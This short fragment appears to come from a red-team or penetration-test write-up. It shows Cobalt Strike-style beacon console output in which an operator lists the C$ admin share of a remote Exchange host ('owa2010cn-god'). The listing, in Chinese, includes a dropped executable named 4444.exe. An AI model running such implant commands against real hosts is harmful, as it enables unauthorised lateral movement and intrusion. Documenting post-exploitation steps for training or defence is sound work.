 beacon> shell dir \\owa2010cn-god\c$
[*] Tasked beacon to run: dir \\owa2010cn-god\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\owa2010cn-god\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god\c$ 的目录
2022/12/13  20:50           295,936 4444.exe
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub